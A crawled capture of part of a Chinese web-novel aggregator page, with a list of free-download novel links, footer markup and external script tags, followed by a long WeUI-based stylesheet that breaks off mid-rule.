href="/xs/1351256063_1255102999.html">君少心头宝，夫人哪里跑免费全文阅读 现代言情 樟树无花 在线阅读无广告</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[04-04 07:34]</span><a href="/n/dorjaupkvx.html">我想和你做好朋友最新章节_周垣，花妈妈，花阿姨精彩大结局</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[01-01 07:57]</span><a href="/n/npodns0yrm.html">血族的宠物恋人/全集TXT下载 萧和顺和萧仲轩/最新章节全文免费下载</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[01-19 22:26]</span><a href="/xs/1598513963_1429300155.html">全职天王全本TXT下载-周芷芸,青枫看,龙天-最新章节全文免费下载</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[02-01 08:17]</span><a href="/n/bmkme8cnojk.html">报恩许可证 异兽流、耽美、末世 月濯和常净和地狼 小说txt下载 在线下载无广告</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[06-16 15:45]</span><a href="/xs/DZe_1645700663.html">死亡远征兵精彩大结局 机甲、科幻、游戏异界 地瓜和红薯 全集最新列表</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[11-24 23:12]</span><a href="/n/0y6prlf989x.html">囧空间万字TXT下载/精彩无弹窗下载/缺氧的金鱼</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[07-21 18:37]</span><a href="/xs/1845557047_1558258857.html">重生之娇妻甜甜哒 女强、重生、总裁 沈枭羽乔奈奈乔依依 最新章节列表 在线免费阅读</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[04-14 14:12]</span><a href="/xs/CPw_519096147.html">飞来女祸免费阅读,那颜 灵眸,在线阅读无广告</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[11-04 20:41]</span><a href="/n/anq8ov1zbaq.html">赤焰,现代,清昧,最新章节列表,全文无广告免费阅读</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[06-24 06:25]</span><a href="/xs/Foo_938503575.html">（BG-韩娱同人）韩娱之心慢慢沦陷/免费全文 与/精彩免费下载</a></p></div></li><li class="clear"></li></ul></div><div class="box-wrap wrap"></div><div class="box-wrap wrap"><div class="bw-title"> 友情链接 </div><div class="row"><div class="friend-links"><A href="//luopxs.com/" target="_blank">落朋小说网</A><a href="//luopxs.com/yanqingxiaoshuo/" class="">言情小说</a><a href="//luopxs.com/chuanyuezhongsheng/" class="">穿越重生</a><a href="//luopxs.com/tongrenxiaoshuo/" class="">同人小说</a><a href="//luopxs.com/kongbulingyi/" class="">恐怖灵异</a><a href="//luopxs.com/jingsongxiaoshuo/" class="">惊悚小说</a><a href="//luopxs.com/wuxiaxianxia/" class="">武侠仙侠</a><a href="//luopxs.com/dongfangxuanhuan/" class="">东方玄幻</a><a href="//big5.luopxs.com/">繁体站点</a><div class="clear"></div></div></div></div><footer><a href="/">首页</a><a href="/search/" title="搜作品">搜作品</a><a href="/list/" title="更新">更新</a>&nbsp; <a href="/complete.html" title="完结">完结</a>&nbsp; <a href="/rt/" title="精选">精选</a>&nbsp; <a href="//big5.luopxs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a><a href="#">顶部</a></footer><div class="clear10"></div><div class="f13 text-center gray line-height20"><p> 落朋小说网&nbsp;|&nbsp;当前时间:<script>with (new Date()) document.write(getHours() + ':' + getMinutes())</script></p><p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><div>Copyright &copy; 落朋小说网(2026) 版权所有</div><a href="//big5.luopxs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a><p><a href="/about/">联系我们：<img data-lazy="/img/omail6mDA.png" alt="mail" /></a></p></div><script src="https://154.84.11.159:45678/xcdn0/js/_init.js?318"></script><script src="https://154.84.11.159:45678/xcdn0/wap1/_common.js?318"></script><script use="66.008ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://154.84.11.159:45678/xcdn0/css/_5e3d8c99.css?318
body_size: 25078
content:
/*[CDN]*/.a7P3-book-wrap{padding:5px 5px;font-size:20px;background:#ffda91;width:auto;height:auto}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}.a7mW-leader{background:#a5ed6d;font-size:17px;border:1px solid #f70a94;padding:15px 15px;color:#0f9926;margin:12px 12px 12px}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}.jDY-search{color:#0d8585;margin:8px 8px 8px;border:1px solid #e0670b;height:auto;padding:5px 5px 5px 5px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.a74V-book-name{font-size:16px;background:#d5fca4;border:3px solid #16099e;height:auto;padding:8px 8px;margin:10px 10px 10px 10px}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}.j39-title{color:#00347c;margin:8px 8px;border:1px solid #021b61;width:auto;font-size:13px;background:#77f3ff}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fc;--border-color:#0a2c63;--menu-bg-color:#0e3f8d;--nav-bg-color:#fff;--border-color-light:#357aeb;--search-border-color:#0d1f46;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 